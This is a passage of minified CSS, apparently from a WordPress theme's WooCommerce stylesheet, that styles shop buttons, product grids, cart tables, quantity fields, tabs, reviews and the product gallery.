a.button:after,.et_button_left.woocommerce-page a.button:after,.et_button_left.woocommerce button.button:after,.et_button_left.woocommerce-page button.button:after,.et_button_left.woocommerce input.button:after,.et_button_left.woocommerce-page input.button:after,.et_button_left.woocommerce #respond input#submit:after,.et_button_left.woocommerce-page #respond input#submit:after,.et_button_left.woocommerce #content input.button:after,.et_button_left.woocommerce-page #content input.button:after{margin-left:0;left:1em}.et_button_left.woocommerce a.button.alt:hover,.et_button_left.woocommerce-page a.button.alt:hover,.et_button_left.woocommerce button.button.alt:hover,.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_left.woocommerce-page button.button.alt:hover,.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_left.woocommerce input.button.alt:hover,.et_button_left.woocommerce-page input.button.alt:hover,.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_left.woocommerce #content input.button.alt:hover,.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_left.woocommerce a.button:hover,.et_button_left.woocommerce-page a.button:hover,.et_button_left.woocommerce button.button:hover,.et_button_left.woocommerce-page button.button:hover,.et_button_left.woocommerce input.button:hover,.et_button_left.woocommerce-page input.button:hover,.et_button_left.woocommerce #respond input#submit:hover,.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_left.woocommerce #content input.button:hover,.et_button_left.woocommerce-page #content input.button:hover,.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button{padding-left:2em;padding-right:0.7em}.et_button_left.woocommerce a.button.alt:hover:after,.et_button_left.woocommerce-page a.button.alt:hover:after,.et_button_left.woocommerce button.button.alt:hover:after,.et_button_left.woocommerce-page button.button.alt:hover:after,.et_button_left.woocommerce input.button.alt:hover:after,.et_button_left.woocommerce-page input.button.alt:hover:after,.et_button_left.woocommerce #respond input#submit.alt:hover:after,.et_button_left.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.woocommerce #content input.button.alt:hover:after,.et_button_left.woocommerce-page #content input.button.alt:hover:after,.et_button_left.woocommerce a.button:hover:after,.et_button_left.woocommerce-page a.button:hover:after,.et_button_left.woocommerce button.button:hover:after,.et_button_left.woocommerce-page button.button:hover:after,.et_button_left.woocommerce input.button:hover:after,.et_button_left.woocommerce-page input.button:hover:after,.et_button_left.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_left.woocommerce #content input.button:hover:after,.et_button_left.woocommerce-page #content input.button:hover:after,.et_button_icon_visible.et_button_left.woocommerce a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce a.button:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button:after,.et_button_icon_visible.et_button_left.woocommerce button.button:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button:after,.et_button_icon_visible.et_button_left.woocommerce input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button:after{left:0.15em}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{padding:0.3em 1em}.et_button_no_icon.woocommerce a.button.alt:after,.et_button_no_icon.woocommerce-page a.button.alt:after,.et_button_no_icon.woocommerce button.button.alt:after,.et_button_no_icon.woocommerce-page button.button.alt:after,.et_button_no_icon.woocommerce input.button.alt:after,.et_button_no_icon.woocommerce-page input.button.alt:after,.et_button_no_icon.woocommerce #respond input#submit.alt:after,.et_button_no_icon.woocommerce-page #respond input#submit.alt:after,.et_button_no_icon.woocommerce #content input.button.alt:after,.et_button_no_icon.woocommerce-page #content input.button.alt:after,.et_button_no_icon.woocommerce a.button:after,.et_button_no_icon.woocommerce-page a.button:after,.et_button_no_icon.woocommerce button.button:after,.et_button_no_icon.woocommerce-page button.button:after,.et_button_no_icon.woocommerce input.button:after,.et_button_no_icon.woocommerce-page input.button:after,.et_button_no_icon.woocommerce #respond input#submit:after,.et_button_no_icon.woocommerce-page #respond input#submit:after,.et_button_no_icon.woocommerce #content input.button:after,.et_button_no_icon.woocommerce-page #content input.button:after{display:none}.et_button_no_icon.woocommerce a.button.alt,.et_button_no_icon.woocommerce-page a.button.alt,.et_button_no_icon.woocommerce button.button.alt,.et_button_no_icon.woocommerce button.button.alt.disabled,.et_button_no_icon.woocommerce-page button.button.alt,.et_button_no_icon.woocommerce-page button.button.alt.disabled,.et_button_no_icon.woocommerce input.button.alt,.et_button_no_icon.woocommerce-page input.button.alt,.et_button_no_icon.woocommerce #respond input#submit.alt,.et_button_no_icon.woocommerce-page #respond input#submit.alt,.et_button_no_icon.woocommerce #content input.button.alt,.et_button_no_icon.woocommerce-page #content input.button.alt,.et_button_no_icon.woocommerce a.button,.et_button_no_icon.woocommerce-page a.button,.et_button_no_icon.woocommerce button.button,.et_button_no_icon.woocommerce-page button.button,.et_button_no_icon.woocommerce input.button,.et_button_no_icon.woocommerce-page input.button,.et_button_no_icon.woocommerce #respond input#submit,.et_button_no_icon.woocommerce-page #respond input#submit,.et_button_no_icon.woocommerce #content input.button,.et_button_no_icon.woocommerce-page #content input.button,.et_button_no_icon.woocommerce a.button.alt:hover,.et_button_no_icon.woocommerce-page a.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.woocommerce-page button.button.alt:hover,.et_button_no_icon.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.woocommerce input.button.alt:hover,.et_button_no_icon.woocommerce-page input.button.alt:hover,.et_button_no_icon.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.woocommerce #content input.button.alt:hover,.et_button_no_icon.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.woocommerce a.button:hover,.et_button_no_icon.woocommerce-page a.button:hover,.et_button_no_icon.woocommerce button.button:hover,.et_button_no_icon.woocommerce-page button.button:hover,.et_button_no_icon.woocommerce input.button:hover,.et_button_no_icon.woocommerce-page input.button:hover,.et_button_no_icon.woocommerce #respond input#submit:hover,.et_button_no_icon.woocommerce-page #respond input#submit:hover,.et_button_no_icon.woocommerce #content input.button:hover,.et_button_no_icon.woocommerce-page #content input.button:hover,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button,.et_button_no_icon.et_button_left.woocommerce a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce a.button:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button:hover,.et_button_no_icon.et_button_left.woocommerce button.button:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button:hover,.et_button_no_icon.et_button_left.woocommerce input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button:hover,.woocommerce input.button,.woocommerce input.button:hover{padding:0.3em 1em !important}.et_button_custom_icon.woocommerce a.button.alt:after,.et_button_custom_icon.woocommerce-page a.button.alt:after,.et_button_custom_icon.woocommerce button.button.alt:after,.et_button_custom_icon.woocommerce-page button.button.alt:after,.et_button_custom_icon.woocommerce input.button.alt:after,.et_button_custom_icon.woocommerce-page input.button.alt:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.woocommerce #content input.button.alt:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.woocommerce a.button:after,.et_button_custom_icon.woocommerce-page a.button:after,.et_button_custom_icon.woocommerce button.button:after,.et_button_custom_icon.woocommerce-page button.button:after,.et_button_custom_icon.woocommerce input.button:after,.et_button_custom_icon.woocommerce-page input.button:after,.et_button_custom_icon.woocommerce #respond input#submit:after,.et_button_custom_icon.woocommerce-page #respond input#submit:after,.et_button_custom_icon.woocommerce #content input.button:after,.et_button_custom_icon.woocommerce-page #content input.button:after{line-height:1.7em}.et_button_custom_icon.woocommerce a.button.alt:hover:after,.et_button_custom_icon.woocommerce-page a.button.alt:hover:after,.et_button_custom_icon.woocommerce button.button.alt:hover:after,.et_button_custom_icon.woocommerce-page button.button.alt:hover:after,.et_button_custom_icon.woocommerce input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page input.button.alt:hover:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce a.button:hover:after,.et_button_custom_icon.woocommerce-page a.button:hover:after,.et_button_custom_icon.woocommerce button.button:hover:after,.et_button_custom_icon.woocommerce-page button.button:hover:after,.et_button_custom_icon.woocommerce input.button:hover:after,.et_button_custom_icon.woocommerce-page input.button:hover:after,.et_button_custom_icon.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_custom_icon.woocommerce #content input.button:hover:after,.et_button_custom_icon.woocommerce-page #content input.button:hover:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button:after{margin-left:.3em}p.demo_store{position:fixed !important;bottom:0 !important;top:auto !important;z-index:100000}.entry-content address,.comment-content address,body.et-pb-preview #main-content .container address{line-height:24px;margin-bottom:12px}.woocommerce-info a,.woocommerce-message a{color:#fff}.shop_table .actions .submit{float:right}.shop_table .actions .checkout-button{clear:both}.col2-set.addresses{margin-top:20px}table.shop_table{margin-bottom:30px !important}.woocommerce-message a.button.wc-forward{border:none;background:#fff}.woocommerce-message a.button.wc-forward:hover{border:none;background:#fff}p.woocommerce-result-count{font-weight:500;font-size:14px;color:#999;padding-bottom:40px}.entry-summary .entry-title{padding-bottom:14px !important}.et_pb_widget .buttons a{margin-top:10px !important}.product_meta{border-width:0;border-style:solid;border-color:#dadada;border-top:1px solid #dadada;font-size:14px;color:#666;padding-top:6px}.posted_in a,.tagged_as a{font-weight:500;color:#2ea3f2;text-decoration:none}.product .related h2{font-size:26px !important;padding-bottom:16px}.et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area>.woocommerce-notices-wrapper{opacity:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{-webkit-box-shadow:none !important;box-shadow:none !important;margin:0 0 9px !important}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding:.3em 0}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{left:10px !important;margin:0 !important;right:auto !important}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:2;background:#ef8f61 !important;border-radius:3px !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;font-size:20px;font-weight:500 !important;left:10px !important;line-height:inherit !important;margin:0 !important;min-height:0 !important;min-width:0 !important;padding:6px 18px !important;position:absolute;text-shadow:none !important;top:10px !important}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img{-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails{padding-top:20px !important}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{list-style:none !important;padding:0 !important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin:4px 0 .3em 0 !important}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\53\53\53\53\53" !important;color:#ccc !important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{color:#666 !important;font-size:14px;margin:0 !important}.entry-summary p.price span{font-size:26px !important}.entry-summary p.price del{color:#999;margin-right:10px}.cart_table_item .quantity{margin:0 !important;width:100px !important}.woocommerce-checkout #main-content .cart-subtotal td{border-top:1px solid #eee}table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,#content-area table tr,#content-area table td,#content-area table th{padding:.857em 0.587em;max-width:100%}table.cart td.actions .button.alt,#main-content table.cart td.actions .button.alt{margin:19px 0 9px}table.cart td.actions .checkout-button{margin:0 !important}.orderby,.woocommerce div.product form.cart .variations td select{background-color:#ececec;border:none;border-radius:3px;border-width:0;color:#666 !important;font-size:12px;padding:4px 8px;font-weight:500;font-family:'Open Sans', Arial, sans-serif}.cart_totals h2,.shipping_calculator h2{margin-bottom:10px}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart{margin:24px 0 39px}.woocommerce div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce #content div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page #content div.product .et_pb_wc_add_to_cart:last-child form.cart{margin-bottom:0 !important}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity{margin:0 20px 0 0 !important;width:auto;overflow:hidden}.woocommerce .quantity input.qty::-webkit-input-placeholder, .woocommerce-page .quantity input.qty::-webkit-input-placeholder, .woocommerce #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-page #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder{color:#999}.woocommerce .quantity input.qty::-moz-placeholder, .woocommerce-page .quantity input.qty::-moz-placeholder, .woocommerce #content .quantity input.qty::-moz-placeholder, .woocommerce-page #content .quantity input.qty::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder{color:#999}.woocommerce .quantity input.qty:-ms-input-placeholder, .woocommerce-page .quantity input.qty:-ms-input-placeholder, .woocommerce #content .quantity input.qty:-ms-input-placeholder, .woocommerce-page #content .quantity input.qty:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::-ms-input-placeholder, .woocommerce-page .quantity input.qty::-ms-input-placeholder, .woocommerce #content .quantity input.qty::-ms-input-placeholder, .woocommerce-page #content .quantity input.qty::-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder, .woocommerce form .form-row input.input-text::-ms-input-placeholder, .woocommerce form .form-row textarea::-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::placeholder,.woocommerce-page .quantity input.qty::placeholder,.woocommerce #content .quantity input.qty::placeholder,.woocommerce-page #content .quantity input.qty::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce form .form-row input.input-text::placeholder,.woocommerce form .form-row textarea::placeholder{color:#999}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.et_pb_wc_cart_totals .select2-container--default .select2-selection--single,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single{-webkit-appearance:none;background-color:#eee;max-width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;line-height:1.7em;border-style:solid}.woocommerce .quantity input.qty{width:4.3em}.et_pb_wc_cart_totals .select2-container .select2-selection--single,.et_pb_wc_checkout_billing .select2-container .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single{min-height:50px;padding:15px}.et_pb_wc_cart_totals .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single .select2-selection__rendered{color:#999;line-height:22px;padding-left:0}.woocommerce .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea.input-text:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea.input-text:focus,.woocommerce #content .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.et_pb_wc_cart_totals .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container.select2-container--open .select2-selection__rendered{color:#3e3e3e}.et_pb_wc_cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single .select2-selection__arrow{height:inherit;top:50%;right:10px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{background:#fff !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#BCC8C9 !important;font-size:20px !important;font-weight:300 !important;height:24px !important;text-decoration:none !important;text-shadow:none !important;width:30px !important;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important;border:1px solid #BCC8C9 !important}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:100px;margin:0}.woocommerce div.product form.cart .variations td{padding:0 20px 20px 0 !important;max-width:none !important;line-height:1.3em}.woocommerce div.product form.cart .variations td:last-child{padding-right:0 !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{padding:6px 0}.woocommerce .woocommerce-orders-table .woocommerce-orders-table__cell-order-actions a{padding:0.3em 2em 0.3em 1.5em}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#d9d9d9}body.woocommerce .woocommerce-tabs{border:1px solid #d9d9d9;margin:30px 0 45px}body.woocommerce div.product .woocommerce-tabs ul.tabs,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs{margin:0 !important;padding:0 !important;background:#f4f4f4}body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:none;border-radius:0;border:none;background:#f4f4f4;border-right:1px solid #d9d9d9;padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 -2px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{color:#666666 !important;padding:4px 22px !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:after{display:none}body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active a{color:#000 !important}body.woocommerce div.product .woocommerce-tabs .panel,body.woocommerce #content-area div.product .woocommerce-tabs .panel{padding:30px;margin:0}#reviews .commentlist{padding-bottom:0 !important}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:40px !important}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:none !important;padding:0 !important;margin:0 0 0 100px !important}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:auto !important;padding:0 !important;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit !important;margin:0 0 2px !important;padding:0 !important}.woocommerce #reviews .commentlist .star-rating{float:none !important;margin-bottom:6px !important}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2,.woocommerce #reviews #comments h1,.woocommerce-page #reviews #comments h1,.woocommerce #reviews #comments h3,.woocommerce-page #reviews #comments h3,.woocommerce #reviews #comments h4,.woocommerce-page #reviews #comments h4,.woocommerce #reviews #comments h5,.woocommerce-page #reviews #comments h5,.woocommerce #reviews #comments h6,.woocommerce-page #reviews #comments h6{margin-bottom:30px !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;font-size:18px !important;color:#fff !important;padding:15px !important;border:none}.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before{display:none !important;color:#FFF !important}.woocommerce-page #reviews #commentform,.woocommerce-page #review_form #respond p.form-submit{padding-bottom:0;margin-bottom:0}.woocommerce .pswp{z-index:999999}div.pp_pic_holder{z-index:100001}div.pp_overlay{z-index:100000}figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li{width:20%;margin-right:6.6666%;margin-bottom:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(4n){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:0}.woocommerce div.product div.images .flex-control-thumbs li img{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:#eeeeee}.checkout #payment,.checkout #payment{border-style:solid;border-color:#eeeeee}@media all and (min-width: 981px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.et_pb_row .et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.single.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n){margin-right:0}.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content 